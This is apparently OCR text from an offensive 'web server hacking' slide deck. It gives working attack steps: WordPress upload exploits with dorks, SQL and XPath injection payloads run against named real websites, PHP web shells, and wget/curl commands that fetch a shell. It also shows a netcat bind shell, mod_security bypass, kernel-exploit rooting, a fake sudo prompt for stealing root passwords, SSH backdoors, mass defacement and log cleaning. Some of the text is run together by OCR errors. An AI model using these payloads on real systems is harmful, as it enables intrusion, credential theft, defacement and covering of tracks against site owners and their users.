1.4.2012 10:29 - Admin: I'm gonna check this out and will announce you.
1.4.2012 10:30 - saiR: Ok go ahead...n1.4.2012 10:30 - Admin: You are right
saiR login database is deleted. Log in here till I get it back:
http://vulnerablesite.com/login.php
If chat is vulnerable, it's gonna look like this:
Code:
1.4.2012 10:30 - saiR: Ok go ahead...
1.4.2012 10:30 - Admin: You are right saiR login database is deleted. Log in
here till I get it back: http://vulnerablesite.com/login.php
We wrote second msg from Admin and users will think that Admin sent it actually and will log
in to site we gave them. With login we are gonna keylog site logins.
4) Vulnerable script
e.g.
Code:
<?php
if(isset($_POST['send_message']))
{
if(!empty($_POST['message']))
{
$message = htmlspecialchars($_POST['message']);
// rest code to send msg
}
}
?>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-68-320.jpg)

![1. Wordpress Amplus Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/amplus
Exploit & POC :
http://site-target/wp-content/themes/amplus/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/amplus/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
2. Wordpress Dimension Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/dimension
Exploit & POC :
http://site-target/wp-content/themes/dimension/library/includes/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/dimension/library/includes/upload-
handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-70-320.jpg)
![File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
3. Wordpress Euclid Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/euclid_v1
Exploit & POC :
http://site-target/wp-content/themes/euclid/functions/upload-handler.php
http://site-target/wp-content/themes/euclid_v1.x.x/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/euclid/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-71-320.jpg)
![4. Wordpress theCotton Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/thecotton_v114/
Exploit & POC :
http://site/[patch]/wp-content/themes/thecotton_v114/lib/utils/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-
content/themes/make_a_statement/library/includes/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-72-320.jpg)

![Symlink Attack :
1] Upload shell 404.php
2] Upload contact.php & database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/contact.php
3] go to [sec. info] in your shell then [readable : etc/passwd <view>]
4] copy all username & passwd from [ etc/passwd ]
5] paste in [ http://site.com/contact.php ] [ config fucker ] tab.
6] now open your both links : [ http://site.com/database.php & http://site.com/configweb ]
> eg : http://getec.com.ar/wp-content/plugins/akismet/database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/configweb/
7] on configweb page [ you have some text that contain user & password ] [ these files are
reverse or linked website details ]
8] Now login to them using database.php [ change password in database ]
9] login to main site then and deface there index.php page.
Malware Attachment On Website :
1] Go to Public Html tab on your 404.php shell &
2] Open .htaccess on your shell
3] and past your malware coading.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-75-320.jpg)
![Sql injection String & Union based :
1. Sql injection String based
[1] Decreption
In String based Sql injection :
"order by" doesn't work, example: order by 100--
"group by" doesn't work
"having 1=2" doesn't work
queries related to SQL injection doesn't work (will show a normal page even though site is vuln
to SQLi)
[2] Example
Solution to this issue in order to hack a site with String Based SQL injection
The answer to this problem is by using the following format while trying to hack a site with
SQLi
http://site.com/index.php?id=10' order by 1000--+
That will show us the error, hence displaying the results according to our query.
The point here is that we used the quote ' and the + sign in our query
id=X' order by--+
Alright that you've got the point lets try String Based on some of the other types of SQL
injection shall we
String-Union Based SQL injection
1. Obtaining the number of columns (in this example, we'll use 10 columns)
http://www.site.com/index.php?id=234' order by 11--+
Results show error, so we'll assume as 10 columns, since it'll be an example for our process
2. Obtaining the Databases](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-76-320.jpg)

![9. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(table_name,0x0a),4 from information_schema.tables where
table_schema=database()--+
10. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(column_name,0x0a),4 from information_schema.columns where
table_name=0x61646d696e--+
11. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(username,0x3a,password,0x0a),4 from admin--+
2. Sql injectionUnionbased :
[1] Example
http://www.naukriguru.com
1. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 100
2. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 10
3. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 20
4. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 50
5. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 40
6. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 30
7. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 35
8. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 33
9. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 32
10. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 31
11. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
12. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
13. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
14. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
15. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29
,30,31—
16. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2
9,30,31—](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-78-320.jpg)
![Xpath Injection :
Step 1: Inject --> +and extractvalue(rand(),concat(0x0a,version()))--
Eg:
http://www.viratcooker.com/recipe.php?ID=3+and%20extractvalue(rand(),/*!concat*/(0x0a,vers
ion()))--
msg: Could not query:XPATH syntax error: ' 5.5.32-cll'
=====================================================================
Step 2: [Find Tables] Inject --> +and extractvalue(rand(),concat(0x0a,(select
concat(0x3a,table_name) from information_schema.tables WHERE table_schema=database()
limit 0,1)))--+
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,table_name) from
/*!information_schema.tables*/ /*!WHERE*/ /*!table_schema=database()*/ limit 0,1)))--+
msg: Could not query:XPATH syntax error: ' :RecipeIngredients'
---------------------------------------------------------------------------------------------------------------------
Note : Set --> [ limit 0,1 ] in above query to 1,2,3,4...
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,table_name) from
/*!information_schema.tables*/ /*!WHERE*/ /*!table_schema=database()*/ limit 1,1)))--+
msg: Could not query:XPATH syntax error: ' :SS_categories'
---------------------------------------------------------------------------------------------------------------------
Respectively :~ For 2,3,4,5,6,7,8.....
msg : Could not query:XPATH syntax error: ' :SS_ordered_carts'
Could not query:XPATH syntax error: ' :SS_orders'
Could not query:XPATH syntax error: ' :SS_products'
Could not query:XPATH syntax error: ' :SS_products2'
Could not query:XPATH syntax error: ' :SS_special_offers'
Could not query:XPATH syntax error: ' :categories'](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-80-320.jpg)
![Could not query:XPATH syntax error: ' :details'
Could not query:XPATH syntax error: ' :productrange'
Could not query:XPATH syntax error: ' :recipes'
Could not query:XPATH syntax error: ' :visitors'
=====================================================================
Note : Convert table name to HEX [String to hex conversion]
Eg : details : 64657461696c73 or 0x64657461696c73
=====================================================================
Step 3: [Finding Columns] Inject --> +and extractvalue(rand(),concat(0x0a,(select
concat(0x3a,column_name) from information_schema.columns WHERE
table_name=0x64657461696c73 limit 0,1)))--+
Eg: www.viratcooker.com/recipe.php?ID=3+and
extractvalue(rand(),/*!concat*/(0x0a,(/*!select*/ /*!concat*/(0x3a,column_name) from
/*!information_schema.columns*/ /*!WHERE*/ /*!column_name=0x64657461696c73*/ limit
0,1)))--+
msg: Could not query:XPATH syntax error: ' :cust_firstname'
---------------------------------------------------------------------------------------------------------------------
Note : Set --> [ limit 0,1 ] in above query to 1,2,3,4...
Respectively :~ For 2,3,4,5,6,7,8.....
msg: Could not query:XPATH syntax error: ' :cust_lastname'
msg: Could not query:XPATH syntax error: ' :cust_country'
msg: Could not query:XPATH syntax error: ' :cust_zip'
msg: Could not query:XPATH syntax error: ' :cust_state'
msg: Could not query:XPATH syntax error: ' :cust_city
msg: Could not query:XPATH syntax error: ' :cust_address'
=====================================================================
Note : In case I got :](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-81-320.jpg)
![LDAP injections :
---[ 0x01: Introduction ]
The technique of LDAP (Lightweight Directory Access Protocol) is
a lightweight
protocol to access the directory service X.500. This protocol
works over TCP/IP.
The access protocol LDAP is used to query and modify objects
stored.
---[ 0x02: Filters LDAP ]
It is quite important to understand how does the LDAP filters
work.
FC 4515 (6/2006) (http://tools.ietf.org/html/rfc4515).
Filter = ( filtercomp )
Filtercomp = and / or / not / item
And = & filterlist
Or = | filterlist
Not = ! filter
Filterlist = 1*filter
Item = simple / present / substring
Simple = attr filtertype assertionvalue
Filtertype = "=" /"~="/ ">=" / "<="
Present = attr = *
Substring = attr "=" [initial] * [final]
Initial = assertionvalue
Final = assertionvalue
Logical operators:
- AND "&"
- OR "|"
- NOT "!"
Relational operators:
<=, >=, =, ~=
The wildcard "*" It is used to replace characters.
Filter example:
(&(objectClass=user)(uid=*)): We return a list of all objects of
type user, no matter](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-83-320.jpg)
![which takes the value of the attribute "uid."
---[ 0x02: LDAP injection in Web Applications ]
The technique Ldap injection is very similar to SQL injection.
The attack technique is used to operate websites built LDAP
judgments directly from
data supplied by the user.
Vulnerable code with comments (by Sacha Faust):
+++++++++++++++++++++++++++++++++++++
line 0: <html>
line 1: <body>
line 2: <%@ Language=VBScript %>
line 3: <%
line 4: Dim userName
line 5: Dim filter
line 6: Dim ldapObj
line 7:
line 8: Const LDAP_SERVER = "ldap.example"
line 9:
line 10: userName = Request.QueryString("user")
line 11:
line 12: if( userName = "" ) then
line 13: Response.Write("<b>Invalid request. Please
specify a valid user name</b><br>")
line 14: Response.End()
line 15: end if
line 16:
line 17:
line 18: filter = "(uid=" + CStr(userName) + ")" '
searching for the user entry
line 19:
line 20:
line 21: 'Creating the LDAP object and setting the base dn
line 22: Set ldapObj =
Server.CreateObject("IPWorksASP.LDAP")
line 23: ldapObj.ServerName = LDAP_SERVER
line 24: ldapObj.DN = "ou=people,dc=spilab,dc=com"
line 25:
line 26: 'Setting the search filter
line 27: ldapObj.SearchFilter = filter
line 28:
line 29: ldapObj.Search
line 30:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-84-320.jpg)
![It will show us the path to the user ka0x.
They can do tests with the code before they leave.
---[ 0x03: Links ]
http://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protoc
ol
http://es.wikipedia.org/wiki/LDAP
http://www.ldapman.org/
__EOF__
# milw0rm.com [2007-11-04]
© Offensive Security 2011](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-86-320.jpg)
![WAY 6
Find yourself a copy of edjpgcom.exe "edjpgcom is a free Windows application that allows you
to change (or add) a JPEG comment in a JPEG file." Usage: -- edjpgcom "filename.jpg" Now
add this to the jpg comment since you wont be able to drop a whole shell in there due to limits
etc.
"; system($_GET['cmd']); echo ?>
now rename your jpg to .php and upload.
WAY 7
Another way you can fool the web server into thinking your uploading a image instead of a php shell is to
get Firefox and install the “tamperdata” Add on then click start tamper and upload your php shell then
tamper the data and change the content-Type from 'application/octet-stream' to 'image/jpeg'. If u have any
problem to upload a shell using tamperdata, then just do a simple google search. So many video tutorials
on this is available in web. So I am not explaining this step by step.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-91-320.jpg)
![3.Vbulletin:
1-Log in admin cp
2-Under “Plugins & Products”,select Add New Plugin
3-Adjust the settings as follows: Product: vBulletin Hook Location: global_start Title: (Anything …)
Execution Order:
5 Code:
ob_start(); system($_GET['cmd']); $execcode = ob_get_contents(); ob_end_clean();
Plugin is Active : Yes
4-After the plugin is added, go to the heading “Style and Design”, select “Style Manager
5-Under whatever the default style is in the dropdown menu, select Edit Templates.
6-Scroll ForumHome models and expand. Click [Customize] beside FORUMHOME.
7-Search Code:
$header Somewhere near the top.Replace it with: Code: $header $execcode
8-Now go to the forum and add after the index.php
Code:
?cmd=wget http://www.site.com/shell.txt;mv shell.txt shell.php
So it looks like Code:
http://www.site.com/pathtoforum/index.php?cmd=wget http://www.site.com/shell.txt;mv shell.txt shell.php
What this does is shell.txt downloads, and renames shell.php Now, the shell must be located in the
directory shell.php forums … If not, then wget is disabled on that server,you can try alternative methods:
http://www.site.com/pathtoforum/index.php?cmd=curl http://www.site.com/shell.txt > shell.php
http://www.site.com/pathtoforum/index.php?cmd=GET http://www.site.com/shell.txt shell.php
4.SMF:
login into admin panel u need to download any smf theme in zip format and put ur shell.php in it and save
admin panel > select Themes and Layout > Install a new theme > browse and upload theme thats have our
shell.php :) after upload shell will find > site.com/Themes/theme name/shell.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-93-320.jpg)
![5.IPB:
login admin panel > Look and Feel >Manage Languages, choose language > section (example)
public_help edit: help.txt Choose topic from list, or search for a topic In right box add the below code:
${${print $query='cd cache; wget http://link_to_shell/shell.txt;mv shell.txt shell.php'}} ${${system($query,$out)}}
${${print $out}}
When you add it, specify go on bottom Now we go on
http://www.site.com/index.php?app=core&module=help And our code we add will be done, and you will
get your shell @ www,site.com/cache/shell.php
6.phpBB
login into admin panel > go on styles -> templates -> edit, for Template file choose faq_body.html At
down of:
We add:
fwrite(fopen($_GET[o], 'w'), file_get_contents($_GET[i]));
And save it.Now go on:
www.site.com/forum/faq.php?o=shell.php&i=http://link_to_shell.com/shel l.txt shell find in site
path/shell.php
Mybb forum login admincp > Go to Templates and Styles, find default MyBB Theme is. Then
go to Templates, expand templates that are used by the current theme. Find Calendar templates,
click it. Click 'calender'. Above all the html code, paste this:http://pastebin.com/nA3asuNz
save :) shell will b find in site.com/calendar.php
note: if u got error like "code is danger unable to edit " then simply paste ur deface code to
deface calendar.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-94-320.jpg)
![then 'SQL'.
now you can run sql commands,like create db, delete tables or whatever. we want to upload shell
so lets move on to it.
now we will create a cmd line into a new file,with select into.
SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE "full/path/here/cmd.php"
and click 'Go'.
Now, the cmd line is here http://site.com/cmd.php lets run the command to get shell.
wget http://www.r57.biz/r57.txt;mv r57.txt shell.php
N thats it, we have shell on the server xD](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-96-320.jpg)

![<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
So after creating php.ini and ini.php upload the other files to the server .
BYPASSING SYMLINK ON PLESK , DEBIAN , CENTOS & REDHAT SERVERS
Now i will explain how to bypass symlink on Plesk , Debian , Centos and Redhat
Commonly all of the above have root path like
/root/var/www/vhost/
where all sites will be under vhost directory . But you wont have permission to view it so we
will create a symbolic link to root and view the site and symlink the config files
Make a new directory in your shell example sen then upload sen.zip . Then use this command to
unzip the file and create a symbolic link to root .
Command : unzip sen.zip
Note : In some servers unzip command wont work so you can manually create a symlink to root
by using the command ln -s / root
Then You will see this
$ unzip sen.zip
Archive: sen.zip](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-100-320.jpg)


![Root server without local root exploit
Many hackers find it difficult to find a local root exploit for rooting the server. So here is few
methods you could try to gain root acess without using a local root exploit!
1. Custom Cron Tab Scripts
Cron Jobs are some Tasks that are set to be Executed at a specific time. If the Root user has
created a Custom Script used by Cron, and we can Write on this File, we can send a “Fake” Error
Message and the Root user will probably type in his password.
First, check out if there are any Cron Job Tasks:
crontab -l
If you see any Custom Script, we must Check out if we can Write on it.
Let’s say we got a Custom script here: /bin/cronscript
To check if we can Write a File, type:
stat /bin/cronscript
(If you get something like: “-rwxrwxrwx” in the output, you can edit the File!)
Let’s edit the file and send a Fake Error Message.
Make a Copy of the Original Script to /bin/cronscript.bak :
cp /bin/cronscript /bin/cronscript.bak
Edit the /bin/cronscript like this:
#!/bin/sh
echo “An System Error Occured!”
echo “”
echo “Error Code: #131425″
echo “”
echo “Update to get the Latest Patch for this Security Issue.”
read -s -p “[sudo] password for root ” rootpasswd
echo “”
echo “su: Authentication failure”](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-117-320.jpg)



![Bypass 403 Forbidden And Cant Read /Etc/Named.Config Error
Now days most of the Linux Kernel server show this error when you try to
symlink the server . Most of the server which shows 403 forbidden has cant
read named.config error when you try to symlink using scripts like
Symlink_Sa or Madspot Security Team Shell or what ever script used for
Automated Symlink .
This can be bypassed by Reading /ect/passwd and Symlink_Sa 3.0 can be
used to bypass this .
I will be posting the download link of some shells i will be using in this
tutorial
Best Script which can bypass cant read /ect/named.conf are :
1. Config Fucker By Web Root Hack Tools. ( Mass Symlink Config files )
2. Config Killer By Team Indishell . ( Mass Symlink Config file php based
script )
3. Symlink Pain [~] allsoft.pl ( Perl Script to Mass Symlink Config files )
4. Symlink_Sa 3.0 Automated Symlink Script .
Usage : Config Fucker , Con fig Killer and Symlink Pain [~] Perl script just
upload them on to the server make sure that you create a new directory .
Upload the scirpt and use the command cat /ect/passwd to read all
/ect/passwd from the server and copy them and just open your script and
paste it there and click on Get Config and Your Done . Just open the link of
the folder you created eg . site.com/sen/allsoft.pl you need to open
site.com/sen/ and all config files will be there
Note : Its better to create a php.ini file before you do this for 100 % Result
All 4 shells i have mentioned i will post the download link
And i will be using a another private shell for this which i wont be giving you](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-127-320.jpg)
![.htaccess , php.ini and ini.php files after you login )

2. Mannu Shell by Team Indishell Private ! .
3. Symlink_sa 3.0 Script
I will be posting the download link of Dhanush shell and Symlink _sa 3.0 (
Mannu shell is private as i already told )
So what is the trick that makes us bypass 403 Forbidden , Its just the
.htaccess and php.ini which contains the following code :
.htaccess
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
php.ini
<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
1.) 403 Forbidden Error :
2.) Open Dhanush Shell which automatically creates .htaccess , php.ini and
ini.php .](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-129-320.jpg)


![ One you have unziped it , we will now run the script by typing
Type: perl massdeface.pl
Now after we have run the script it will show its usage [ perl mass.pl /tmp/index.html ],
so according to that we have to run it, but before we do so we have to download our
deface page using wget .
Type: wget http://www.somesite.com/index.html
So once we have downloaded our deface page, now we will run the final command to mass
deface .
Type: perl massdeface.pl /tmp/index.html](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-150-320.jpg)

![03
04 # Override default deny rule to make .htaccess file accessible over web
05 <Files ~ "^.ht">
06 Order allow,deny
07 Allow from all
08 </Files>
09
10 # Make .htaccess file be interpreted as php file. This occur after apache has
interpreted
11 # the apache directoves from the .htaccess file
12 AddType application/x-httpd-php .htaccess
13
14 ###### SHELL ###### <?php echo "n";passthru($_GET['c']." 2>&1");
?>###### LLEHS ######
Simply upload the preferred shell as a .htaccess file and then visit the .htaccess file
via the url http://domain/path/.htaccess?c=command for remote code execution.
The collection of attack files are collectively accessible from my github htshells
repository.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-152-320.jpg)
![4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
Quote:
./nc -vv -l -p 4499 -e /bin/bash
5.open cmd direct to where nc save like this cd c:
and run this command nc -vv [ip target] [port]
Quote:
C:>nc -vv ip server 4499
6.now you have back connect it](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-154-320.jpg)


![/flex2gateway/
/flex2gateway/http
/flex2gateway/httpsecure
/flex2gateway/cfamfpolling
/flex2gateway/amf
/flex2gateway/amfpolling
/messagebroker/http
/messagebroker/httpsecure
/blazeds/messagebroker/http
/blazeds/messagebroker/httpsecure
/samples/messagebroker/http
/samples/messagebroker/httpsecure
/lcds/messagebroker/http
/lcds/messagebroker/httpsecure
/lcds-samples/messagebroker/http
/lcds-samples/messagebroker/httpsecure
You can accomplish this with Hackbar add-on in Firefox easily enough, Burp
or Netcat is just as easy. Essentially we can use the below XML Code as a
framework for our file injection and enumeration, simply pass it as POST
data to the vulnerable Data Service:
"<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY
x3SYSTEM "<INSERT_PATH/FILE_HERE>"> ]><amfx ver="3"
xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body
</string><string>clientId</string><string>correlationId</string><string>
destination</string><string>headers</string><string>messageId</string>
<string>operation</string><string>timestamp</string><string>timeToLiv
e</string></traits><object><traits /></object><null /><string /><string
/><object><traits><string>DSId</string><string>DSMessagingVersion</s
tring></traits><string>nil</string><int>1</int></object><string>&x3;</
string><int>5</int><int>0</int><int>0</int></object></body></amfx>
"
Simply replace '<INSERT_PATH/FILE_HERE>' with the path to read an let
the requests rip, like so:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-165-320.jpg)
![LFI exploitation via php://input [Shelling Sites]
Hey guys,
Today I'll be explaining how to shell a website using "php://input" method via LFI.
So let's get started.
Now let's have our target shall we. As an example, your target URL should look like this:
Code:
http://www.site.com/index.php?page=
You can have anything similar to that as long as you can be able to read files and obtain an "include"
error.
First things first, give it a shot and see if you can read "/etc/passwd"
URL will look like:
Code:
http://www.site.com/index.php?page=/etc/passwd
If successful, you'll be having a page that looks like this:
Clickthisbar to viewthe original image of 667x422px.
Now lets try reading:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-169-320.jpg)
![Server Rooting Via Shell and Mass defacement script
Now let's kill the root:
Getting Backconnectionto the server
Copythe Netcat directorytoC:
Opencommandprompt,type:cd C:NETCAT
It'll looklike this:
MicrosoftWindows[Version6.1.7600]
Copyright(c) 2009 MicrosoftCorporation.All rightsreserved.
C:Userskislay>cdc:netcat
c:netcat>
NowType:nc -l -v -p2121
It'll looklike-
c:netcat>nc-l -v-p 2121
listeningon[any] 2121 ...
OpenyourShell inyourbrowser,goto the backconnectiontab,if itis notthere geta
shell like "B374k"or Anyother
thats yourchoice.
Specifyyourip& port as 2121. pressconnect,now you'll geta shell tothe server,you
can give commandsto the serverthroughthatshell.
Getting a Right exploit for the server
Type : Uname -a & hitenter.
It'll looksomethinglikethis:
[admin@www.saijyotishvani.com/home/saijyoti/public_html/cgi-bin]$uname -a
Linux dualxeon09.ns5.999servers.com2.6.18-194.26.1.el5#1 SMP Tue Nov9 12:54:20 EST 2010
x86_64 x86_64 x86_64 GNU/Linux
It showsthe kernal versionof the serveris:2.6.18-194.26.1.el5
& Year is 2010.
You needto findaperfectexploitforit.youcan findthemat-
# Exploit-db.com
# Packetstormsecurity.org
# Th3-0utl4ws.com
# Leetupload.com](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-173-320.jpg)
![# r00tw0rm.com
Compiling & executing exploit
NowI've got an exploit,&itiswritteninC. SoI can't execute itbyjustuploading.
but I needtocompile it.
Before proceedingfurther, Cdintothe tmpdirectory,cozitis alwayswritable.Sotype:
Cd /home/XXXXX/public_html/tmp
// The path can be different,replace itwithyours.
So firstI'll getthe exploitonthe server,SoItype : Wgethttp://exploitsite.net/exploits/my_exploit.c
// Note:There isnosuch site,I'mjust takingitto show you.
It'll looksomethingLike this-
[admin@www.targetsite.com/home/saijyoti/public_html/tmp]$wget
http://exploitsite.net/exploits/my_exploit.c
--2011-01-25 08:21:43-- http://exploitsite.net/exploits/my_exploit.c
Resolvingwww.exploitsite.net...120.139.90.84
Connectingtowww.exploitsite.net|120.139.90.84|:80... connected.
HTTP requestsent,awaitingresponse...200 OK
Length:15088 (15K) [text/x-csrc]
Savingto: `my_exploit.c'
0K .......... ....100% 189K=0.08s
2011-01-25 08:21:44 (189 KB/s) - `my_exploit.c'saved[15088/15088]
now change the permission of the exploit to 777.
Type:Chmod777 my_exploit.c
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$ chmod777 ImpelDown.c
Nowthe exploitisOnmyserver,I justneedtocompile &execute it.
So,I'll give the command:gcc -oexploitexploit.c
It'll compile &save the exploitas exploit
It may looklike-
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o exploitexploit.c
Nextstepisto execute itSowe'll type: ./exploit
It may looklike:
[admin@www.targetsite.com/home/targetsite/public_html/tmp]$gcc-o ImpelDown.c](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-174-320.jpg)
![Nowit saygot root. Let'sCheckis ittrue,
Type: id
It may look like : uid=0(saijyoti) gid=0(saijyoti) groups=0(root)
WhichMeans I got root :)
Installing Backdoor
type : Wgeturlofbackdoor.com/sshdoor.zip
Then Type : UnzipSshdoor.zip
Then type : ./runpass port
^ replace passwithyourpassword,&a port.
Now connectwithputty& enjoyrootprivileges.;)
Methods to execute exploits written in other languages
#C exploitgcc
-o exploitexploit.c
chmod+x exploit
./exploit
#Perlperl
exploit.pl
#pythonpython
exploit.py
#phpphp
exploit.php
#zip
unzipexploit.zip
./run
Cleaning Logs
# youcan use my logcleanerto clearyour track :D. It iswritteninperl.save itas
anything.pl
& to execute type:perl anything.pl
here isthe code-
[perl]
#!usr/bin/perl -w#Warningsenabled!
#Log cleanerversionPublic
#Give CreditsWhere Needed - Kouros!
#This tooktime,Hope youfuckinguse it:D
#Reportbugs to info@Kouros-bl4ckhat.com
#NOTE - YOU MUST BE ROOT!
printqq^
####################################
# Log Cleaner3.0 PUBLIC #
